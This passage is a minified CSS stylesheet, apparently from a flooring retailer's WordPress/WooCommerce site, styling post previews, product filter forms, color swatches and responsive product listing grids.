.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a:hover{background:#3f4042}.postPreview_post .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.postList .post-thumbnail{min-height:6.125em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#125f7f}.postList .more{font-size:.875em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.postList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_postRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.75em 2.1875em}.widget_postFeatured .widget-image{margin-left:240px}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_postFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_postFeatured .widget-image{margin-left:255px}.container-full>.widget_postFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:28.125em;padding:1.875em 2.375em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.75em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.75em}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.8125em}}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{padding-bottom:1.5625em;min-height:2.5em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;margin:.375em 0 0}.postPreview_galleryItem .post-terms_galleryItemCategories a{font-size:1.41667em;font-weight:300;line-height:1.28571}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.galleryItemList .post-thumbnail{min-height:6.125em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#125f7f}.galleryItemList .more{font-size:.875em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.galleryItemList .link{color:#2e4f5d}.galleryItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{color:#3f4042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;max-width:6.125em;vertical-align:top}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_galleryItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.75em 2.1875em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:10px}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.875em}.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_lvt_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_resilient_filter']{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:1em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.25em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.375em}}.widget_productFilterForm .tabs-contents{padding:1.75em 1.25em 1.25em 1.25em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.875em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale,.productFilterForm_catalog.advancedMode .field-style_size{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:block}.productFilterForm_catalog .field-keyword_style{width:23%}.productFilterForm_catalog .field-keyword_color{width:23%}.productFilterForm_catalog .field-pattern_scale{width:18%}.productFilterForm_catalog .field-color_family{width:18%}.productFilterForm_catalog .field-collections{width:18%}.productFilterForm_catalog.hasSizeFilter .field-keyword_style{width:19%}.productFilterForm_catalog.hasSizeFilter .field-keyword_color{width:19%}.productFilterForm_catalog.hasSizeFilter .field-style_size{width:14%}.productFilterForm_catalog.hasSizeFilter .field-pattern_scale{width:16%}.productFilterForm_catalog.hasSizeFilter .field-color_family{width:16%}.productFilterForm_catalog.hasSizeFilter .field-collections{width:16%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.editorContent form .productFilterForm_inventory .field-submit input[type=submit],.productFilterForm_inventory .field-submit .btn-cart,.productFilterForm_inventory .field-submit .btn-main-sm,.productFilterForm_inventory .field-submit .editorContent form input[type=submit],.productFilterForm_inventory .field-submit .gform_next_button,.productFilterForm_inventory .field-submit .gform_previous_button,.productFilterForm_inventory .field-submit .gform_submit_button,.productFilterForm_inventory .field-submit .thumb-button,.productFilterForm_inventory .field-submit .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productFilterForm_inventory .field-submit a{min-width:0}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-size .input-unit{font-size:.875em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.875em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:560px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:50%}.productFilterForm_inventory .field-keyword_style{width:50%}.productFilterForm_inventory .field-keyword_color{width:50%}.productFilterForm_inventory .field-carpet_type{width:70%}.productFilterForm_inventory .field-pattern_scale{width:50%}.productFilterForm_inventory .field-color_family{width:50%}.productFilterForm_inventory .field-collections{width:50%}.productFilterForm_inventory .field-submit{width:30%;vertical-align:bottom;text-align:right}}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:33%}.productFilterForm_inventory .field-keyword_style{width:33%}.productFilterForm_inventory .field-keyword_color{width:33%}.productFilterForm_inventory .field-carpet_type{width:16%}.productFilterForm_inventory .field-pattern_scale{width:22%}.productFilterForm_inventory .field-color_family{width:22%}.productFilterForm_inventory .field-collections{width:22%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:7%}.productFilterForm_inventory .field-keyword_style{width:12%}.productFilterForm_inventory .field-keyword_color{width:12%}.productFilterForm_inventory .field-carpet_type{width:14%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:15%}.productFilterForm_inventory .field-collections{width:13%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}}.postPreview_product .postPreview-image,.postPreview_stockRug .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text,.postPreview_stockRug .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_product .postPreview-brand,.postPreview_stockRug .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet,.postPreview_stockRug .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct,.postPreview_stockRug .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.25em;padding:.325em .25em}.postPreview_product .product-number,.postPreview_stockRug .product-number{padding:0;margin:0}.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:1.0625em;font-weight:300;line-height:1.28571;padding:0;margin:.125em 0}@media screen and (max-width:767.49px){.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:.875em}}.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText{font-size:.8125em;margin:.375em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name,.postPreview_stockRug .product-brand-name,.postPreview_stockRug .product-color-name{font-size:.875em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number,.postPreview_stockRug .product-brand-name .product-color-number,.postPreview_stockRug .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name,.postPreview_stockRug .product-brand-name{text-transform:uppercase;font-size:.6875em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot,.postPreview_stockRug .product-dyelot{font-size:.875em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview,.postPreview_stockRug .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff}.postPreview_product .product-column-quickview>a,.postPreview_stockRug .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand,.postPreview_stockRug .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.listView .postPreview_product .product-brand,.listView .postPreview_stockRug .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-kinetex,.postPreview_stockRug .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags,.postPreview_stockRug .product-tags{position:absolute;left:0;top:0;width:1.5625em}.postPreview_product .product-tags>span,.postPreview_stockRug .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add,.postPreview_stockRug .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.postPreview_product .product-tags .product-tag-add:before,.postPreview_stockRug .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}@media screen and (max-width:767.49px){.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{padding:.375em 0}}.postPreview_product .product-tags .product-tag-quickship:before,.postPreview_stockRug .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent,.postPreview_stockRug .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767.49px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #58595c}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#58595c;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767.49px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:1em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.3125em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.3125em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:1em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:14px}body:not(#foo) .Filter-panel_form .field{margin:.625em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:14px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.625em}}@media screen and (max-width:767.49px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.5625em}.Filter__trigger-text{margin-left:4px;font-size:.8125em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px;border:none}.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-block:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.875em!important}.Filter-panel_form .field.active .field_name:after{content:""}.Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}.Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}.Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767.49px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.875em;background-color:#58595c;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader 